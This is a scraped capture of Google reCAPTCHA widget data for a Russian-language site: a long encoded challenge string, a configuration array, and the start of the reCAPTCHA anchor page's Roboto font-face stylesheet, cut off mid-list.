OEOMOuFS/ChD4SHn5aPlgICMKowothw5AGwrzDj8OxOcK+EMOzw4rCpMOIck3DhcObw4/DihwKwoNrw73Cn8K7KcKyLMOJKExGwodqEcOJF2oFwpDCrhjCsH5Dwq5+HhXDuMK7F01PDBvDncOiwr8PLsKOw53CqMOVw4XCnBlbcFvCvsKawrrDgW4pwqfDoMOJwrp0wqPCqcKmw6XCj8K6RGtswrbCs3fDg3o+wo/ChsKfwokRLcKvw6hSP8KiwpIbFsKnwrbCssKwVMKqBMKyw6vCvkLDhsKRw6l0RcOJLMOsXsOSw4TDvsOxF8OMMBHCpAF/w44Aw4XDjsODF8OeB8ObGMOcNEsmQFDCsRTCr8OGWjwfwrQ2w4XDpRBkCw7DrTlYPMOoCcOdw6zDu8OpwrnCtQ/Cg1rDm1R8w6nCjTXDqsOQwr7DnQnDl8KHwoRUw5t3w74cw4gHKwPCnDnDtWcRw7TCqQJSL8OswrsWwpBGFMKnw6DCi8OEAsKZwqzDpDHCtSDCgArDl8K/JxF9wqFtYUQAw7rDlnAYXCfCusKeN8KjYkvDoMO8ZsO9TMKUZnfDnj3CiMOTZm0oTMOMQ8KCwrDCtUvDom87wpbDjMOEYcOVwo3CgVXDucKVw6fDosK8IcOpwrXDkzFnw4hyD8KDw4nDu3lMJ1HDtRlrw5PCv8K/[base64]/ZMKVwpNta8Oiw5s9CMKOP8OJD8K4GcOSecOAFAPCn8K8w4Nlwr/[base64]/CjMK4DC3CvMOcw53DoFfCsMOlwrHDmzVswp/CtsOeP0RqwrgSwrgjEzDCoXlZLsKGwqBMwpPCoBNJwp1zQcOjdsK1wrbCr8KXwpTCqVUBw7FIwqXCrMKpwq/Dr2DCgMO/[base64]/CgFEjBsOSw7PCjC4aw5hdwpzDrg4Ww7wtUnxzLsOvwpsGwoMfwqwwUGl/w7ltw4d8cE4KAcOSw7vDolBIw6N6dwlPXFfDlMOww7ZIR8KADMO1EcKCeMK8wr7DlDITw6TDgsK3a8OAwrJLNMOyDBJwVBBDwppRw6FcJsO5dAXDsSRRLMOuwrDDi8OQw4cvGh/[base64]/CiMO4YsOESAbCl8OXwpDDlcKPw7kKw6nCrsO/wr7CulxGwqp6GU/Dj8Kbw6TCk8KcMS8qPT0yw687RsKrwqJGZcO9wonDq8K4wp7ClsKyw4FVw7vCoMOew79vwrRFwq/[base64]/Cu8OYwoYOQRLCjMOqTi45w5PCsA5JJMONEg3DpEc9fmLCocKad3TCsMOZw4x7wrLCocKOBMONeS/DsMOdJTZdZkE5ccKUIFsjw5JlIcOOw67DlE9iFzHCgznDpEktWcK2w7pae2tKXyHDj8Oqw6s6N8OxScOUfUdMw4xmw6vCqS/CoMKDw5vCh8KYw5/[base64]/[base64]/w4nDnsOPwoTCj8KifMOIA8KEX8OdwqRUwpdzwrF6w5jCv8Omw6QSVsKpRVLCnSrCpBXDrMOBwq/CpmrCjcKOdCwvXyTCvijDtcOyAsKhX1bCk8KFKEwDXcOWd3jCqsKSMcOBw6B4YX1Cw5rDr8Kywo3DgQYywo/Du8KVLsKnKsOqRSLDu2xyAXrDgGnCqDjDkShQwpp1OcOBw7UeDsKfccK9LMOGwpZyfi3DicKSw6BGGsOsw59bwq3CkUtqw6fDoSR1eH1dUS/[base64]/CusOhOywZw5NqwoDDosK1wp0TfMKmwqwvw7nDtMKUC8ODO8Oxw6FOGADCncKrw5lcPEjDo3vCjXoWw4DClhUrwqXDjMKwPcKDLmAZwqbDscOwA2PDn8O9J1/DhhbDqD7Dgn4zYsKLRsOCTMKHwpQ4w78yw6HDicK7wrPDomnDksOvw6UMw6nDnQLDknhVaDd9R2fCvcKhwoZfAcO/woV/wpYlwrpfWcK/[base64]/ChsOgbkvDsMO0w5BufHLDuwvChHrDrzbDiSspwo/ClMKYdXg2woF5w5XDpcKJwrcRA8Kvf8Khw5gVwoVTBcK8wrrCtcOcw6ZvQMKpaTTCsh7Dt8K4Zg/[base64]/Cji3DnWcFDMOQworChcObw6tew4AIw4heecO3FMKyS8K/wqkEQcKCwoVOH1rCucKfbsOIwpjCp8Ohb8KEAATDsUV0w4EzcmDCunElKMK0w7zDkWPDjGxPBcO9BW3CsBPCsMOSR8OGw7fDlnMjMsODGMKBw789wrfDmivCuh8cwrDDnsKEVcK/OcOsw5Zhw4hyX8OwIgU4w7o4CB7DpsK0w5JWGsO4wqnDpEVkAsOSwqnDhMOkw4vDn14ybsKNFcKkw7QgM2wdw507wpTDlMKuwpQ+dCTCpS3DiMKBwolbwqhdwrnCgAt6I8OpTDtuw4/Dj3PDr8Ofw6hNwqLCvsOhf0lxf8KfwoXDnsK1YMKGw69LwpsZw4keasONw4HCocKMw6/Dg8OMw7oLU8OpbFXCmHI3wo8ew6QXDcOEEXtwWCvDr8KnVTsIQ1t9w7MawqTCv2TCuWhbw7Eld8OPbMOSwrF3E8O0MG80wr/[base64]/Do8KmUBfClDEDwoVlKMK8WMODwpHDgwLCqcOxwpfCtcKYw6FBK8KWw4rClBw3w5jDr8OefC/DgkgbBGbCvHjDqMOkw5cuLCXDhHPDusOfwrgXwp/Dn0bDqn9ewpXChn3CucOUPAE/[base64]/DlcKPwoHCqUEDe8O/NMO4w5XDgcKMB8O3w7AlAMOPwrw4woBDwpLCosK4VcKewpfDgcKSO8OLw43DpcOTw5jDq0vDjChqw7tRJcKYwrjCu8KOY8K2w5TDpcO/BA8+w7nCrMKNB8K0TsKZwp4RDcOFAsKRw4lsWMK0YzJxwrbCi8KcCh82L8K0wo/DpjRYUD7CrsOUAsKIaHEVR0LClsKxCx9qel8TUcK8GnPDhMOmXsK9DMOEwpbCqsOrWQXCtmBCw7DDtsO9wprCkcO4bQnCs3zDk8OBwoAxQwfDjsOWw5bCgMKFIMOcw5U9PmTCo1VjJDnDp8OqMDLDoXTDkikewpksQiXCmHQlwp7DljQqwozCvMO5w5/Clj7Ch8KLw4dowrHDuMObw6AYw6JNwrTDmjrClcOpJkwZfsKbDys5JMOawrnCsMOXw4zCjMKWw5DDmcO8b1rDkcO9wqXDg8O+Bxwlw7d4FjQAZsOFIsKdX8KJw6kLw7BHM00Gw7/DqQx1woQGw7jDrC0Vwo/ClMOXwozCjhttXQptdAbCtcOCHwUGwrVKUMOKw6NqVcOJCsKBw6/DoXzDo8Okw43CkChWwqzDtgHCrsKbZcKVw5rCiUtaw4t6OcOVw4tVJlDCpk9eM8OIwpPDlMOBw5zCsxl3woclDQfDjCPClDfDtcOiYy0zw5PDjsOUwr/DqMKBwqvChMK2JDjCjMOQw6zDlmJWwr3DkFrDucOUV8Khwr/[base64]/DssOVwrrCsQ0LVMO8wqDCqD1zGHHDqwTDpSw6wrdHF8Kfw7HCp8KqHgciw4zCtDrCoBFjwo0Pw7TCtE48SzU/woTCv8KYJMKEDBPCqXbDrcO7wq/Dsl8YecKcc1rDtCjCj8O3wo5ETh7CicK5UEcjKwvChMOYwoIywpbDg8Okw6bCssOtwo3CuCjCh20pGmVhw7fCocOxJxjDrcOIwqNOwrfDhcOtwo7CocOww5zCu8Oyw7vCpcKSS8OLKcKOw4/CsWVgwq3CqCc7UMOrJDs+HcKrw4lxwq5qw4rCocKUK1slwrcKUsKKwpBcw5rDslnCuV7DtnEEw5rDm3MowpoNLUXCjA7Do8ODEMKYch4PJMK0YcOKLRDDjRDCoMKqKT/[base64]/UFbCt1gBw6vDtMOwwqLDn8KSw4fChsKHwqsSw4rCswstwqARCCVVWsKlwpTChyrChhfDsik+w63DlcOaOUbCvHhTe0jDqnLCtkknwqVAwp3Ds8K1w43CrlvDoMKEwq/CssO0w5sRLMOWO8KlGGJIa3oMZcOmw6l2wrIlwqYfw6w3w7d0w7Iqw4DDm8OdGQppwp9sUAXDucKZAMK1w7bCtsOhDMONSDzDniPDkcOmaSzDg8K8wr3Ch8K3acOidMOvGcK5TgHCrMK5dRUpwoNKM8OEw4YpwqjDk8KFDThbwqA4Y8OhTsK8FHzDpW/DvcKzD8KBSMO9fsKGTFliwrctwokPw6FYYMOtw4jCsF/DusO/w5zCjcKew5rCj8Kew4XCt8OjwrXDqANhdltsdcOkwroXf17CrxXDjA7Ck8KyP8Kmw4MiXcKIKsKFDsKWTHcxDsKII1ZqEzvCnWHDlGBxIcODw6jDs8Osw4ZUDX7DpFI/wrLDtELCl0J1wozDnMKZNGPDq3XCgsOEMFXDinnCkcOFEMOVGMKSw5PDl8ODwp0rwqzDtMOLSBrDqjjCk23Cg1V0w5XDhn0qTnAPCMOOfsKsw7bDvMKBFMO9wp8edcKuwrzDn8OWw5LDksKjwqrCrTHCmTfCnmJJBXjDhB7CixfCvsObK8K9c1ADDn/[base64]/DtidRD8OgwrXClcKiTcONJcKSwoFjU8OOXhAOZcKxw6DDmMKtw7J8w6UdHHvCkTzCvMKFw7DDnsKiJUBaImIBEFjDo3DCjSjCjVRZwovCkG3CkwDCpcKyw4E3wokYa0l5HMKJw5vDhTsiwo/ChABAwrTCp0FdwoYRwptUwqolwqDCpsKcE8KgwpgHVFZRwpDDsULDuMOsRngYw5bCmBAyQMKaCjhjKlBCbcO1wpLDk8OVdcK4wrXCni/DhS/DvTAtwoDDrDrDm0DCusOgJVN4wqPCuj3CijnCiMKLEgFsIMOow6l9MUjDosKEw4/DmMKfYcOQw4NpXghjfTDCmn/ChcK7NsOMeUTClDFPcsOWw49hw7B+wqjCosOHwrPCmMKQIcOCfTPDscOXw4rCvXs8w6hrasKCwqV0UsODbGDDkmnDoRtYAMOmVTjDpcOtwoTCsSzCoi/Ch8O+GGlPwrbDgxHCiXTDtw4pLcOXXcOwF1HDscOcwoPDqsKAQQ7DgmAkL8KTJcO6wot9w5HCsMOcMMOiw63CkzXCtF/ClW4sfcKhTSU7w5vChlxpTsOhwqPCgFbDqD40woxowr8fKUvCtGDDqEvCpCvCjV/[base64]/w5bDqMK3DFXDlzcOw7A+w5wQwqk9wqQSHsOSFEtAXUvChsKPwrRiw5wpVMO6woR7wqXDpHnCgsOwccKFw53DgsKWKcO1w4nCj8KNWsKLccKAw6/ChMOYwp43w5wKwo7DuXYJwoHCgg7Di8KewplYwovCpMOwVVfCiMKyEEnDqXfCucKuPBvCgMOxw7fDuF06wph+w7pUFMKLCxF3XjYGw5FfwrjCsicvSMODMMKpdMOTw4vClcOSIijCpsOrUcKYHsKowpk/w5xuwpTCmMO/w61dwqLDusKJwoMDwqDDqm/Cli4bw58SwqxDw7bDonZGWcKzw5HDtsKsaEgXZsKjw49kw5LCqVU6wpzDusOuwqLDnsKTwqDCvcOxNMKpwqZZwro6wrt4w5HDvi8Yw6LCvwXCtGDDoBJbRcKYwp0Hw7AGFMOewqLDgsKVTRHCmj4JW1/[base64]/DuXHDmsKaSGzDr8K7wojDlsKhw5zDg8O9HTPCoGvCl8OBw4fCjMKPWsKNw57DsGQxIgcAX8OIdmp0TcKrKsO/[base64]/DqMKIKmzCq8Oow5lIEsKYWcKCU8KGBsK7wrBDwqjCmAccwrttw57DszJGwo/CnmdEwqTDij1uFMOVwolxw7/DiwjCoUAJwrzCisOiw7DDh8Kdw7paEHR2Q1rCqxhPTsK4a2XDisK/YzN6R8OgwrsDLSske8OQw5PDtT7DnsODUMO7VMOSPcOsw4R1Ojw8UHloZFs0wpfDk0twUWdRwr9ow4o3w6jDrRFlXRJEIU/[base64]/[base64]/DhA5Tw4fCljDCnkBrw4TDjB/[base64]/CnCXDjEUCwo3DiF5SFlIQwroSE8ObIMKVw5DDhm7CmWLCmMKTdsKYSB1+VUEQwrrDmsOGw5zCmWEdTSzDszAeIMO/LgEkdzfDs2LDuH0/woIlw5JwPMK9wr5Iw4ACwqhQZcOJSU84FhTCn13CrCkDdCE/AEHDjsKcw6wYw4DDocOfw5N+wonCtcOJPAdhwrnCuwTCo2lKasOxWsKswp7DgMKgwq/[base64]/CpsKdUMKlw5BKRA/CgkEuw6IzTyQqwrINw7vDhsOBwpbDksKZwqYrwpFeCEPDrcORwoHDsmHDgsOmMsKNw6XCgsKNfMK/[base64]/IX3CkGxXwq8Cw647GMOEekAEUMK1OEPDlwJdwp48woPDusOZLcKdfMOUwrl0w7nCgMKjYMKlbMKmXcO4FUU7wprCssKMLR3CrHjDuMKaY3Jebh4ZXhnCjsOVZcOgwoJFSMKiwp5HBnrChS3CtVDCgn/CssO0ZBbDusKZQcKPw7o/SsKvPzDCl8KKLREqcMK5JwxRw5NOesKlZSfDtsONwrLCvjNkXMOVcxA6wrw3wqHClsO+JMO9R8OIwrkLwrrDtsK3w53CpEc/CcOZwo5kwoXCt0Qqw5PDhiTChcK4wpgcwrPDug/DlxF/[base64]/Dt1cAwpTDq8O6w7zDrHVHw6vDj8KQUsKMaQtdaUXCv3kResK9wqLDuRNvHW5FdhjCv1vDsCMvwqs9MUDDoWLDpW15IcOAw7nDm0HCh8OcTVphw6ZBU3BEw57DucOLw4wFwoMqw5NEwoDDsyk1VArCi0YPf8OORMOiw6bCvR/[base64]/CvCd/w4hdV8O2FsK/w4F5w7EPfMObbsO8ecO9AMKQw75jCTHCtH3Dn8K+wrvDpsOJeMK4w6fDicKjw7p1A8OmKsO7w4sKw6dqw4hww7VNwo3CtMOfw6fDv30tb8KVLcKPw5Nswr/Dv8KOw4EYWxNmw4TDv0pVLQDCpEsmEsOCw48kwpLCiz5swrvDhAnCj8OIwpjDi8OVw4/ClsKZwqFme8KNGA/CqcOKG8KZXcKgwpkfworDvG4kwqTDoXhtw43DoGhhOiTCiEnCocKtwpjDqsOTw7kQFwl6w6vCpcKjSMK+w7R9wpnClcODw7nDvcKtFcOkw4rClVg/[base64]/w6LCgGPDn8K/wqRWfwoewoI9w5lEFF7CiMOIwqoPwrZybybDhcO5PMK1dAd6wrVZFxDChsKDw57CvcOKG1jCjwzCpcOKf8KhD8K3w5DCpsK9I0RAwpHChMKXX8KND2jDukTCucKMwr8HeTDDiCnCh8Kqw6PDgEQ5dcO7w4MMw7wOwpILRkJCfwgcw7/[base64]/w417NMOHCsOvwq8OwobDlgjDscKYw4vCtSPCq8O3NVPDvcKeNMKER8ObwpDDsVkvIsKHw4fDkMOeOMKxwqkpw5LDih46wphEdsOjw5XDicO6c8OdQn/ClGAUKSNpTwfCvDXCisK/[base64]/w4AgesKrwr/DoGbCrsOjSFJKwpYbw67DjBjDs3vCoBscw6AXYhTCs8OowrnDh8KeU8OQwrfCuzjDvCx0JybDuhUMTX95wrnCscOSK8Kmw5xew6jCnlfCq8ORFhvDpcKSwr3Dgkc2w7ZmwqzCvXXDt8OPwq4Pwr0sEV/DgSjCkMOHwrU+w5nCvMKIwqDCjcKmUgY9wr3DtxJzP2rCoMKpFcOVPMKtwrIISMKiBsKlwqAJPwp/GSRtwqzDsDvClUofAcORSWvCm8KIPBPCtsOnH8Oww5UnPUfCojZdeDXCnUB5w5VVwprDoUgXw4sCeMKHXkg5MsOIw5IWwo9TVU9FC8O0w50XcMK1cMKhWcO0IgnCtsOmw7Ncw5rDl8ODw4HDscOCDgbDosKoDsOULsKYH1/DlzzDvsOEw7HCtcOTw6dcwrzDpsOzw7/CoMOHckZwMMKLwo8Xw4DCr0UnfkXDoxArSsO/wpvDsMOmw6pqB8KwH8KBdcOHwr7DvQ5sdcKBw4DCrQXCgMKQHxtzwpPDlThyBMK3cR3CqMO5wp1mwodhwpXCm0Njw6/CosOZw4DDnjVfw47DisKCHmp9w5rCpsK6UcOHwqtxVRNbw7Fow6PDt3U1w5TCtxNfJw/Dj3zDmj3DjcKMW8OCwpEsKgPCjybDoQnCjRHDvX4VwqlJwoBUw5/Ci3zDuRzCs8K+Q0fCijHDncKuIMKeGiFVUU7CmnM8wq3ChcK4w7jCssK+wrTDtxfCr2rDkFLDkyDCiMKsfsKBw5AOwpZlM0NVwqzCtkRAw7wPIVZ6w69gBMKPClDCr0xrw7kreMKmLsKGwrQTw4/DhsO4PMOaFcOeJVduw6jCmMK5YAZdQcKYw7ITwp/[base64]/w5jCt8KhOMO+CyHDgDnClcKlc8KPAsOBUMOGwoAow5DCkhJKw5FkCsOUw57CmMO6VCo\\u003d\x22],null,[\x22conf\x22,null,\x226LfXhUEmAAAAAOGNQm5_a2Ach-HWlFKD3Sq7vfFj\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,126],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.xn--80aahffbe8aqxkjdvf.xn--p1ai:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/ru/policies/privacy/\x22,\x22https://www.google.com/intl/ru/policies/terms/\x22],\x22CzqFPi3a2UWthVvdKDpaQEbSGFh1tIE8Uct2npA8Y44\\u003d\x22,0,0,null,1,1769840278259,0,0,[215,37,6,144],null,[169],\x22RC-GWC6AGaH1ML6vA\x22,null,null,null,null,null,\x220dAFcWeA5d0WyLmsYAjfI0ZEElMJIAOUjo7qznLENilmN1exWzpwQqA8xJ9_3q6_mxvlRgsz1iDyGha4ivONioT8lf4uergUq_UA\x22,1769923078225]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfXhUEmAAAAAOGNQm5_a2Ach-HWlFKD3Sq7vfFj&co=aHR0cHM6Ly93d3cueG4tLTgwYWFoZmZiZThhcXhramR2Zi54bi0tcDFhaTo0NDM.&hl=ru&v=N67nZn4AqZkNcbeMu4prBgzg&size=normal&anchor-ms=20000&execute-ms=30000&cb=4z2xjpk7ho0p
body_size: 49553
content:
<!DOCTYPE HTML><html dir="ltr" lang="ru"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, 